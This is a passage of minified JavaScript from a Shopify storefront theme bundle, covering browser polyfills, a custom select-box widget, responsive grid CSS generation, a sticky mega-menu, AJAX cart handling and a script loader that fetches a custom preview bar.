p=h,m=[];/MSIE|Trident/.test(window.navigator.userAgent)&&m.push(n.e(29).then(n.t.bind(null,679,7)));var y=m,v=[];Element.replaceWith||v.push(n.e(30).then(n.t.bind(null,680,7)));var g=v,b=[];window.requestAnimationFrame||b.push(n.e(31).then(n.t.bind(null,681,7)));var w=b;function E(t2){return function(t3){if(Array.isArray(t3))return S(t3)}(t2)||function(t3){if(typeof Symbol!="undefined"&&t3[Symbol.iterator]!=null||t3["@@iterator"]!=null)return Array.from(t3)}(t2)||function(t3,e2){if(t3){if(typeof t3=="string")return S(t3,e2);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return S(t3,e2)}}(t2)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var A=[].concat(E(o),E(a),E(c),E(u),E(f),E(p),E(y),E(g),E(w));Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),String.prototype.includes||(String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1});var L=n(7);if(n(118),n(119),n(120),n(121),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(t2){t2.hasOwnProperty("prepend")||Object.defineProperty(t2,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var t3=Array.prototype.slice.call(arguments),e2=document.createDocumentFragment();t3.forEach(function(t4){var n2=t4 instanceof Node;e2.appendChild(n2?t4:document.createTextNode(String(t4)))}),this.insertBefore(e2,this.firstChild)}})}),Number.parseInt===void 0&&(Number.parseInt=window.parseInt),function(){if(typeof NodeList.prototype.forEach=="function")return!1;NodeList.prototype.forEach=Array.prototype.forEach}(),!function(t2,e2){if(t2&&t2.supports)try{return t2.supports(e2)}catch(t3){t3 instanceof TypeError?console.log("The DOMTokenList doesn't have a supported tokens list"):console.error("That shouldn't have happened")}}(document.createElement("link").relList,"preload"))for(var x=document.getElementsByTagName("link"),k=0;k<x.length;k++){var T=x[k];T.rel==="preload"&&T.getAttribute("as")==="style"&&T.setAttribute("rel","stylesheet")}(function(){for(var t2=0,e2=["ms","moz","webkit","o"],n2=0;n2<e2.length&&!window.requestAnimationFrame;++n2)window.requestAnimationFrame=window[e2[n2]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e2[n2]+"CancelAnimationFrame"]||window[e2[n2]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e3,n3){var r2=new Date().getTime(),o2=Math.max(0,16-(r2-t2)),i2=window.setTimeout(function(){e3(r2+o2)},o2);return t2=r2+o2,i2}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t3){clearTimeout(t3)})})(),window.document.documentMode&&Object(L.a)("".concat(window.__webpack_public_path__,"assets/picturefill.min.js")),n(122),document.addEventListener("DOMContentLoaded",function(t2){(function(t3){window.onclick=function(){for(var t4=document.getElementsByClassName("selectbox-options"),e3=0;e3<t4.length;e3++)t4[e3].setAttribute("class","selectbox-options selectbox-options--hidden"),t4[e3].previousSibling.setAttribute("class","selectbox__label options-closed")};for(var e2,n2,r2=document.getElementsByClassName("justselect"),o2=0;o2<r2.length;o2++)if(!r2[o2].initialized){r2[o2].initialized=!0,r2[o2].required=!0,r2[o2].onchange=function(){for(var t4=document.getElementsByClassName("selectbox__label"),e3=this.value,n3=this.dataset.sid,r3=this.options,o3=0;o3<t4.length;o3++)if(t4[o3].parentElement.dataset.pair===n3){for(var i3=0;i3<r3.length;i3++)if(r3[i3].value==e3){t4[o3].innerHTML=r3[i3].innerHTML;break}break}};var i2=r2[o2].options,a2=document.createElement("div");a2.setAttribute("class","selectbox"),a2.setAttribute("data-pair","select-"+(o2+1));var s2=document.createElement("div");s2.setAttribute("class","selectbox__label"),a2.appendChild(s2);var c2=document.createElement("div");c2.setAttribute("class","selectbox-options selectbox-options--hidden");for(var l2=0;l2<i2.length;l2++){var u2=document.createElement("div");u2.setAttribute("class","selectbox__option"),u2.setAttribute("data-value",i2[l2].value),i2[l2].selected===!0&&(u2.setAttribute("class",u2.className+" selectbox__option--selected"),s2.innerHTML=i2[l2].text),i2[l2].disabled||(u2.innerHTML=i2[l2].text,c2.appendChild(u2),a2.appendChild(c2))}e2=r2[o2],n2=a2,e2.parentNode.insertBefore(n2,e2.nextSibling),r2[o2].setAttribute("data-sid","select-"+(o2+1)),r2[o2].originalWidth=r2[o2].scrollWidth,r2[o2].style.display="none"}for(var d2=document.getElementsByClassName("justselect"),f2=0;f2<d2.length;f2++)if(!d2[f2].wrapped){d2[f2].wrapped=!0;var h2=document.createElement("div");h2.setAttribute("class","justwrap"),h2.style.minWidth=d2[f2].originalWidth+"px";var p2=document.getElementsByClassName("selectbox");d2[f2].parentElement.insertBefore(h2,d2[f2]),p2[f2].parentElement.insertBefore(h2,p2[f2]),h2.appendChild(d2[f2]),h2.appendChild(p2[f2])}for(var m2=document.getElementsByClassName("selectbox__label"),y2=0;y2<m2.length;y2++)m2[y2].listenerAdded||(m2[y2].listenerAdded=!0,m2[y2].onclick=function(t4){t4.stopPropagation();var e3,n3=this,r3=this.nextSibling,o3=r3.children;e3="selectbox-options--hidden",(" "+r3.className+" ").indexOf(" "+e3+" ")>-1?(r3.setAttribute("class","selectbox-options"),n3.setAttribute("class","selectbox__label options-opened")):(r3.setAttribute("class","selectbox-options selectbox-options--hidden"),n3.setAttribute("class","selectbox__label options-closed"));for(var i3=0;i3<o3.length;i3++)o3[i3].onclick=function(){for(var t5=0;t5<o3.length;t5++)t5!=i3&&o3[t5].setAttribute("class","selectbox__option");n3.innerHTML=this.innerHTML,this.setAttribute("class","selectbox__option selectbox__option--selected");var e4=document.querySelectorAll('[data-sid="'+n3.parentElement.dataset.pair+'"]');e4[0].value=this.dataset.value,e4[0].dispatchEvent(new Event("change")),r3.setAttribute("class","selectbox-options selectbox-options--hidden"),r3.previousSibling.setAttribute("class","selectbox__label options-closed")}})})()});var O=n(23),j=n(11),C=n(19),_=n(28),q=n(62),I={createButton:function(t2){t2.initalized||(t2.removeSuccess=function(){t2.classList.contains("success")&&t2.classList.remove("success")},t2.removeError=function(){t2.classList.contains("error")&&t2.classList.remove("error")},t2.removeLoading=function(){t2.classList.contains("loading")&&t2.classList.remove("loading")},t2.addSuccess=function(){return t2.removeLoading(),t2.classList.add("success"),setTimeout(t2.removeSuccess,3e3),!0},t2.addLoading=function(){return t2.classList.add("loading"),!0},t2.addError=function(){return t2.removeLoading(this),t2.classList.add("error"),setTimeout(t2.removeError,3e3),!0},t2.initialized=!0)},init:function(){var t2=this;document.querySelectorAll("button, .button").forEach(function(e2){if(!(e2.classList.contains("no-states")||(t2.createButton(e2),e2.hasAttribute("aria-label")||e2.hasAttribute("name")||e2.hasAttribute("aria-labelledby")))){var n2=!1;e2.innerText!=""&&(n2=e2.innerText),e2.innerHTML.indexOf("close")!=-1&&(n2="Close"),e2.innerHTML.indexOf("next")!=-1&&(n2="Next"),e2.innerHTML.indexOf("prev")!=-1&&(n2="Previous"),n2&&e2.setAttribute("aria-label",n2)}})}},P=n(0),M=n(18);n(123),Object(P.e)("modals",{onLoad:function(){M.a.init(this)},onUnload:function(){}}),Object(P.d)("modals"),n.p;var N,D=n(21);function H(){Object(j.b)(),Object(j.a)(),O.a.init(),C.a.init(),_.a.init(),I.init()}Object(D.a)("swatch-control"),Promise.all(A).then(H).then(function(){Promise.resolve().then(n.bind(null,13)).then(function(t2){t2.SLAjaxCart.init()}),window.theme.settings.lazy_sections&&n.e(40).then(n.bind(null,676)).then(function(t2){t2.SLLazySections.init()})}).catch(function(t2){console.error("Failed fetching polyfills",t2)}),N=setInterval(function(){if(Shopify.PreviewBarInjector!==void 0){clearInterval(N),Shopify.PreviewBarInjector=function(){this.init=function(){}};var t2=document.getElementById("preview-bar-iframe");t2&&t2.remove(),Object(L.a)("https://apps.softlimit.com/shopify-custom-preview-bar/custom-preview-bar.min.js",function(){window.customPreviewBar()})}},20),window.addEventListener("shopify:section:load",function(t2){H()}),document.body.addEventListener("slreload",function(t2){_.a.init(),I.init(),q.a.init()}),window.navigator.cookieEnabled&&(document.documentElement.className=document.documentElement.className.replace("supports-no-cookies","supports-cookies")),n(124),n.p,n.p,n.p,Object(D.a)("carousel"),n.p,n.p,Object(P.e)("newsletter-subscribe",{onLoad:function(){},onUnload:function(){}}),Object(P.d)("newsletter-subscribe"),n(125),n.p,n.p,n.p,n.p,n.p,n.p,n.p,Object(D.a)("mega-menu"),n.p,n.p,n(126);var z=n(4),B=n.n(z);function R(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return F(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return F(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function F(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}var Q={};Q.breakpoints={small:B.a.sm,medium:B.a.md,large:B.a.lg,wide:B.a.xl};var W=function(t2){return"grid--".concat(t2)},U=function(t2){return"grid-template--".concat(t2)},J=function(t2){return"width--".concat(t2)},G=function(t2){return"height--".concat(t2)},$={init:function(t2){this.parent=t2||document;var e2=window.navigator.userAgent;if(/MSIE|Trident/.test(e2))(function(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedStyles=window.loadedStyles||[],JSON.stringify(window.loadedStyles).indexOf(t3)>-1)return e3(),!0;window.loadedStyles.push(t3);var n3=document.createElement("link");n3.href=t3,n3.type="text/css",n3.rel="stylesheet",document.body.appendChild(n3),n3.addEventListener("load",e3)})(window.theme.styles.static);else{this.breakpoints=Q.breakpoints,this.stylesheet=[];for(var n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++){var o2=R(r2[n2],2),i2=o2[0];o2[1],this.stylesheet[i2]=""}this.stylesheetElm=document.createElement("style"),this.stylesheetElm.type="text/css",this.getTemplates(),this.getWidths(),this.getHeights(),this.getGrids();for(var a2=0,s2=Object.entries(this.breakpoints);a2<s2.length;a2++){var c2=R(s2[a2],2),l2=c2[0],u2=(c2[1],"".concat(this.getMediaQueryString(l2)," ").concat(this.stylesheet[l2]," }"));this.stylesheetElm.appendChild(document.createTextNode(u2))}document.body.appendChild(this.stylesheetElm)}},getGrids:function(){this.gridElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.gridElms[r2]=this.parent.querySelectorAll("[data-".concat(W(r2),"]"))}this.createGridRules()},getTemplates:function(){this.templateElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.templateElms[r2]=this.parent.querySelectorAll("[data-".concat(U(r2),"]"))}this.createTemplateRules()},getWidths:function(){this.widthElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.widthElms[r2]=this.parent.querySelectorAll("[data-".concat(J(r2),"]"))}this.createWidthRules()},getHeights:function(){this.heightElms=[];for(var t2=0,e2=Object.entries(this.breakpoints);t2<e2.length;t2++){var n2=R(e2[t2],2),r2=n2[0];n2[1],this.heightElms[r2]=this.parent.querySelectorAll("[data-".concat(G(r2),"]"))}this.createHeightRules()},createGridRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.gridElms[o2]){if(t2.gridElms[o2].rules=[],t2.gridElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(W(o2)));t2.gridElms[o2].rules.indexOf(n3)===-1&&t2.gridElms[o2].rules.push(n3)}),t2.gridElms[o2].rules.length==0)return"continue";t2.gridElms[o2].rules.forEach(function(t3){for(var e4="",n3=0;n3<t3;n3++)e4+="minmax(0, 1fr)",n3!=t3-1&&(e4+=" ");var r3=".grid[data-".concat(W(o2),'="').concat(t3,'"]');document.documentElement.innerHTML.indexOf(r3)==-1&&(i2+=r3+"{ grid-template-columns: ".concat(e4,"; }"),i2+=".grid[data-".concat(W(o2),'="').concat(t3,'"] > *:not(script){ flex-basis: ').concat(1/t3*100,"%; }"))})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createTemplateRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.templateElms[o2]){if(t2.templateElms[o2].rules=[],t2.templateElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(U(o2)));t2.templateElms[o2].rules.indexOf(n3)===-1&&t2.templateElms[o2].rules.push(n3)}),t2.templateElms[o2].rules.length==0)return"continue";t2.templateElms[o2].rules.forEach(function(t3){i2+=".grid[data-".concat(U(o2),'="').concat(t3,'"]{ grid-template-columns: ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createWidthRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.widthElms[o2]){if(t2.widthElms[o2].rules=[],t2.widthElms[o2].forEach(function(e4){var n3=[parseInt(e4.getAttribute("data-".concat(J(o2)))),parseInt(e4.parentElement.getAttribute("data-".concat(W(o2))))];JSON.stringify(t2.widthElms[o2].rules).indexOf(JSON.stringify(n3))===-1&&t2.widthElms[o2].rules.push(n3)}),t2.widthElms[o2].rules.length==0)return"continue";t2.widthElms[o2].rules.forEach(function(t3){i2+="[data-".concat(J(o2),'="').concat(t3[0],'"]{ grid-column: span ').concat(t3[0],"; flex-basis: ").concat(t3[0]/t3[1]*100,"%;  }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},createHeightRules:function(){for(var t2=this,e2=function(){var e3=R(r2[n2],2),o2=e3[0],i2=(e3[1],"");if(t2.heightElms[o2]){if(t2.heightElms[o2].rules=[],t2.heightElms[o2].forEach(function(e4){var n3=e4.getAttribute("data-".concat(G(o2)));t2.heightElms[o2].rules.indexOf(n3)===-1&&t2.heightElms[o2].rules.push(n3)}),t2.heightElms[o2].rules.length==0)return"continue";t2.heightElms[o2].rules.forEach(function(t3){i2+="[data-".concat(G(o2),'="').concat(t3,'"]{ grid-row: span ').concat(t3,"; }")})}t2.stylesheet[o2]+=i2},n2=0,r2=Object.entries(this.breakpoints);n2<r2.length;n2++)e2()},getMediaQueryString:function(t2){switch(t2){case"small":return"@media (max-width: ".concat(this.breakpoints.small,"){");case"medium":return"@media (min-width: ".concat(parseInt(this.breakpoints.small)+1,"px){");case"large":return"@media (min-width: ".concat(parseInt(this.breakpoints.medium)+1,"px){")}}};$.init(),window.addEventListener("shopify:section:load",function(t2){SLPageLoad()}),window.addEventListener("sectionLoaded",function(t2){$.init(t2.target)});var K=n(29),Y=n(81),X=n(13);function V(t2){return t2.replace(/-([a-z])/g,function(t3){return t3[1].toUpperCase()})}window.lazyExtensions=window.lazyExtensions||{},window.lazyExtensionListenerAdded||document.body.addEventListener("slreload",function(t2){var e2=t2.target.querySelector("[data-section-type]").getAttribute("data-section-type");window.lazyExtensions[V(e2)]&&Object(P.a)(e2,window.lazyExtensions[V(e2)]),window.lazyExtensions["*"]&&Object(P.a)(e2,window.lazyExtensions["*"])}),window.lazyExtensionListenerAdded=!0;var Z=function(t2,e2){Object(P.a)(t2,e2),window.lazyExtensions[V(t2)]=e2};Z("mega-menu",{init:function(){this.clickToCloseOnly()},clickToCloseOnly:function(){this.menus&&this.menus.forEach(function(t2){t2.megaMenu.menu.removeEventListener("mouseleave",t2.megaMenu.handleParentLeave)})}}),n(90);var tt=n(10);document.querySelector("#CartDisplay").addEventListener("oncartchange",function(){var t2=document.querySelector("[data-set-threshold] input"),e2=document.querySelector("[data-init-threshold] input");if(!(!t2||!e2)&&(t2.value>=e2.value&&t2.setAttribute("max",e2.value),e2.value<t2.value)){var n2={quantity:parseInt(e2.value)},r2=t2.dataset.key;n2.quantity>0?tt.e(r2,n2).then(function(t3){X.SLAjaxCart.getCart()}):X.SLAjaxCart.remove(null,quantityNode)}}),X.SLAjaxCart.updateQty=function(t2){var e2=t2.target;this.freeze();var n2=parseInt(e2.value),r2=parseInt(e2.max),o2=n2;r2&&n2>=r2&&(o2=r2);var i2={quantity:o2},a2=e2.dataset.key;i2.quantity>0?tt.e(a2,i2).then(function(t3){X.SLAjaxCart.getCart()}):(console.log("Remove: ",e2),X.SLAjaxCart.remove(null,e2))},Object(D.a)("announcement-bar");var et=n(33),nt=n(2),rt=n(1);function ot(t2,e2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,e3){var n2=t3==null?null:typeof Symbol!="undefined"&&t3[Symbol.iterator]||t3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,s2=!1;try{for(n2=n2.call(t3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!e3||i2.length!==e3);a2=!0);}catch(t4){s2=!0,o2=t4}finally{try{a2||n2.return==null||n2.return()}finally{if(s2)throw o2}}return i2}}(t2,e2)||function(t3,e3){if(t3){if(typeof t3=="string")return it(t3,e3);var n2=Object.prototype.toString.call(t3).slice(8,-1);if(n2==="Object"&&t3.constructor&&(n2=t3.constructor.name),n2==="Map"||n2==="Set")return Array.from(t3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return it(t3,e3)}}(t2,e2)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function it(t2,e2){(e2==null||e2>t2.length)&&(e2=t2.length);for(var n2=0,r2=new Array(e2);n2<e2;n2++)r2[n2]=t2[n2];return r2}function at(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function st(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}function ct(){window.allSlStickyElements.forEach(function(t2){t2.run()})}var lt="sl-sticky",ut="stuck",dt="stuck-top",ft="stuck-bottom",ht=function(){function t2(e3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(at(this,t2),!this.sticky_initialized){var r3=window.allSlStickyElements=window.allSlStickyElements||[];r3.length==0&&(rt.b.add({parent:window,type:"scroll",callback:ct}),rt.b.add({parent:window,type:"resize",callback:ct})),r3.push(this),e3.sl_sticky=this,this.sticky_initialized=!0,this.elm=e3,this.elm.classList.add(lt),this.parent=n3.parent||this.elm.parentNode||document.body,this.offsetElement=n3.offsetElement||null,this.offset=n3.offset||0,this.responsive=n3.responsive||null,this.allowBottomStick=n3.bottomStick!==!1,this.usePlaceholder=n3.placeholder!==!1,this.placeholder=document.createElement("div"),this.active=!0,this.callbackEnable=n3.callbackEnable||function(){},this.callbackDisable=n3.callbackDisable||function(){},this.responsive&&(window.addEventListener("changed.ab-mediaquery",this.checkResponsive.bind(this)),this.checkResponsive()),this.getDistances(),this.run()}}var e2,n2,r2;return e2=t2,(n2=[{key:"run",value:function(){this.active?(this.checkTop(),this.getSizes(),this.getPosition()):this.unstick()}},{key:"checkTop",value:function(){var t3=this.offsetElement?this.offsetElement.offsetHeight:0;this.totalPadding=t3+this.offset}},{key:"getDistances",value:function(){this.triggerDistance=function(t3){for(var e3=0,n3=0;t3;)e3+=t3.offsetLeft-t3.scrollLeft+t3.clientLeft,n3+=t3.offsetTop-t3.scrollTop+t3.clientTop,t3=t3.offsetParent;return{x:e3,y:n3}}(this.elm).y}},{key:"getSizes",value:function(){var t3,e3;this.childHeights=(t3=this.elm,e3=0,Array.from(t3.childNodes).forEach(function(t4){e3+=t4.scrollHeight}),e3),this.placeholder.parentNode==this.elm.parentNode?this.pos={x:this.placeholder.offsetLeft,h:this.placeholder.offsetHeight,w:this.placeholder.offsetWidth}:this.pos={x:this.elm.offsetLeft,h:this.elm.offsetHeight,w:this.elm.offsetWidth}}},{key:"getPosition",value:function(){window.height;var t3=window.pageYOffset;this.bottomDistance=this.parent?this.parent.getBoundingClientRect().bottom:document.body.clientHeight-t3,this.childHeights>window.innerHeight?this.unstick():(this.bottomDistance<=this.totalPadding+this.elm.offsetHeight&&t3>this.triggerDistance-this.totalPadding&&this.stuck?this.stick("bot"):t3>=this.triggerDistance-this.totalPadding&&this.stick("top"),t3<this.triggerDistance-this.totalPadding&&this.unstick())}},{key:"stick",value:function(t3){var e3,n3;this.originalStyle=this.elm.style,this.elm.style.left=this.pos.x+"px",this.elm.style.width=this.pos.w+"px",t3=="top"?(this.stuck="top",this.elm.style.top=this.totalPadding+"px",this.elm.style.marginTop=null,this.elm.style.position="fixed",this.elm.classList.remove(ft),this.elm.classList.add(ut,dt)):t3=="bot"&&this.allowBottomStick&&(this.stuck="bot",this.elm.style.top=null,this.elm.style.marginTop=this.parent.offsetHeight-this.elm.scrollHeight+"px",this.elm.style.position="absolute",this.elm.classList.remove(dt),this.elm.classList.add(ut,ft)),this.usePlaceholder&&(this.placeholder.style.height=this.pos.h+"px",e3=this.placeholder,(n3=this.elm).parentNode.insertBefore(e3,n3.nextSibling)),this.callbackEnable()}},{key:"unstick",value:function(){var t3;this.stuck=null,window.document.documentMode||(this.elm.style=this.originalStyle),(t3=this.elm.classList).remove.apply(t3,[ut,dt,ft]),this.usePlaceholder&&this.placeholder.parentNode==this.elm.parentNode&&this.elm.parentNode.removeChild(this.placeholder),this.callbackDisable()}},{key:"checkResponsive",value:function(){if(this.bp!=nt.a.mediaQuery.current){this.bp=nt.a.mediaQuery.current;for(var t3=!1,e3=0,n3=Object.entries(this.responsive);e3<n3.length;e3++){var r3=ot(n3[e3],2),o2=r3[0],i2=r3[1];this.bp.includes(o2)&&i2&&(t3=!0)}this.active=t3}}}])&&st(e2.prototype,n2),r2&&st(e2,r2),Object.defineProperty(e2,"prototype",{writable:!1}),t2}();Object(P.e)("header",{onLoad:function(){this.searchBar(),this.initTabs(),this.stickMegaMenu(),window.addEventListener("keydown",this.toggleKeyboardNavigation)},searchBar:function(){var t2=document.getElementById("NavSearch"),e2=t2.querySelector("#Search"),n2=document.querySelector("[data-search-show]"),r2=t2.querySelector("[data-search-hide]");n2.addEventListener("click",function(n3){n3.preventDefault(),t2.setAttribute("data-active",!0),e2.focus()}),r2.addEventListener("click",function(e3){e3.preventDefault(),t2.setAttribute("data-active",!1)})},initTabs:function(){document.querySelectorAll(".tabs").forEach(function(t2){new et.a(t2,{autoHeight:!0})})},stickMegaMenu:function(){var t2=document.querySelectorAll(".mega-menu-section.sticky"),e2=document.querySelector("main"),n2=document.querySelector('header[data-section-type="header"]');if(t2){var r2=[];t2.forEach(function(t3,o2){r2[o2]=new ht(t3,{offsetElement:n2,offset:0,parent:e2,responsive:{small:!1,medium:!0,large:!0}})})}},toggleKeyboardNavigation:function(t2){t2.keyCode===9&&(document.querySelector("#DrawerNav").querySelectorAll("[data-title], input, a, button").forEach(function(t3){return t3.classList.add("focus-active")}),window.removeEventListener("keydown",this.toggleKeyboardNavigation))}}),Object(P.d)("header"),Z("footer",{init:function(){this.storeLocator()},storeLocator:function(){var t2=document.querySelector(".store-location-selector");t2.getAttribute("data-switching")==="true"&&t2.querySelector("select").addEventListener("change",function(t3){window.location.href=this.value})}}),K.b.init(),Y.a.init(),window.ue_cart={refresh:X.SLAjaxCart.getCart.bind(X.SLAjaxCart),open:function(){C.a.openDrawerById("DrawerCart")}},window.addEventListener("automat/addProductsToCartRequest",function(t2){window.ue_cart.refresh(),window.ue_cart.open()})},7:function(t,e,n){"use strict";function r(t2){var e2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:function(){};if(window.loadedScripts=window.loadedScripts||[],window.loadingScripts=window.loadingScripts||[],JSON.stringify(window.loadedScripts).indexOf(t2)>-1)return e2(),!0;if(JSON.stringify(window.loadingScripts).indexOf(t2)>-1){var n2=document.querySelector('script[src="'.concat(t2,'"]'));return n2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()}),!0}window.loadingScripts.push(t2);var r2=document.createElement("script");r2.src=t2,document.body.appendChild(r2),r2.addEventListener("load",function(){window.loadedScripts.push(t2),e2()})}n.d(e,"a",function(){return r})},76:function(t,e,n){var r=n(63);t.exports=function(t2,e2){if(t2){if(typeof t2=="string")return r(t2,e2);var n2=Object.prototype.toString.call(t2).slice(8,-1);return n2==="Object"&&t2.constructor&&(n2=t2.constructor.name),n2==="Map"||n2==="Set"?Array.from(t2):n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2)?r(t2,e2):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},77:function(t,e,n){},8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatMoney=function(t2,e2){typeof t2=="string"&&(t2=t2.replace(".",""));var n2="",r=/\{\{\s*(\w+)\s*\}\}/,o=e2||"${{amount}}";function i(t3){var e3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2,n3=arguments.length>2&&arguments[2]!==void 0?arguments[2]:",",r2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".";if(isNaN(t3)||t3==null)return 0;var o2=(t3=(t3/100).toFixed(e3)).split("."),i2=o2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n3),a=o2[1]?r2+o2[1]:"";return i2+a}switch(o.match(r)[1]){case"amount":n2=i(t2,2);break;case"amount_no_decimals":n2=i(t2,0);break;case"amount_with_comma_separator":n2=i(t2,2,".",",");break;case"amount_no_decimals_with_comma_separator":n2=i(t2,0,".",",")}return o.replace(r,n2)}},81:function(t,e,n){"use strict";n.d(e,"a",function(){return r});var r={createButton:function(t2){var e2=new CustomEvent("optionChanged",{bubbles:!0}),n2=t2.querySelectorAll("label");t2.querySelectorAll("input").forEach(function(t3){t3.addEventListener("change",function(t4){return t4.target.dispatchEvent(e2)})}),t2.addEventListener("optionChanged",function(){var e3=t2.querySelector("input:checked");n2.forEach(function(t3){t3.removeAttribute("data-selected")}),e3&&e3.parentElement.setAttribute("data-selected",!0)})},init:function(){var t2=this;document.querySelectorAll("[data-button-group]").forEach(function(e2){t2.createButton(e2)})}}},86:function(t,e,n){"use strict";e.a=function(t2){var e2=this.constructor;return this.then(function(n2){return e2.resolve(t2()).then(function(){return n2})},function(n2){return e2.resolve(t2()).then(function(){return e2.reject(n2)})})}},87:function(t,e,n){"use strict";e.a=function(t2){return new this(function(e2,n2){if(!t2||t2.length===void 0)return n2(new TypeError(typeof t2+" "+t2+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t2);if(r.length===0)return e2([]);var o=r.length;function i(t3,n3){if(n3&&(typeof n3=="object"||typeof n3=="function")){var a2=n3.then;if(typeof a2=="function")return void a2.call(n3,function(e3){i(t3,e3)},function(n4){r[t3]={status:"rejected",reason:n4},--o==0&&e2(r)})}r[t3]={status:"fulfilled",value:n3},--o==0&&e2(r)}for(var a=0;a<r.length;a++)i(a,r[a])})}},9:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"a",function(){return s});var o=function(t2){return t2.split("").reduce(function(t3,e2){var n2=t3;return(n2=(n2<<5)-n2+e2.charCodeAt(0))&n2},0)};function i(t2,e2){if(!(t2 instanceof e2))throw new TypeError("Cannot call a class as a function")}function a(t2,e2){for(var n2=0;n2<e2.length;n2++){var r2=e2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(t2,r2.key,r2)}}var s=function(){function t2(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};i(this,t2),this.cache=e3.cache===void 0||e3.cache,Shopify.designMode&&(this.cache=!1),this.url=e3.url||null,this.targetSelector=e3.targetSelector||e3.target||null,this.callback=e3.callback||null,this.prefetched=!1}var e2,n2,s2;return e2=t2,(n2=[{key:"get",value:function(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};t3.callback&&(this.callback=t3.callback),this.makeRequest(!0)}},{key:"prefetch",value:function(){if(document.readyState!=="complete")return 